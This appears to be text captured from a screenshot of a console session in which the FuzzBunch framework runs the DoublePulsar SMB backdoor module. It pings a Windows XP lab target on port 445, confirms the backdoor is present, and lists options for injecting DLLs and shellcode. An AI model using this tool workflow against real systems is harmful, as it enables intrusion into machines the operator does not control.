 C:\WINDOWS\system32\cmd.exe - C:\Python26\python fb.py
[*] Protocol :: Protocol for the backdoor to speak
*0) SMB Ring 0 SMB (TCP 445) backdoor
1) RDP Ring 0 RDP (TCP 3389) backdoor
[?] Protocol [0] :
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] :
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on disk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 1
[+] Set Function => Ping
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.30.90] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.30.90:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.30.90
TargetPort 445
Protocol SMB
Architecture x86
Function Ping
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x1179438F
SMB Connection string is: Windows 5.1
Target OS is: XP x86
[+] Backdoor installed
[+] Command completed successfully
[+] Doublepulsar Succeeded
运维帮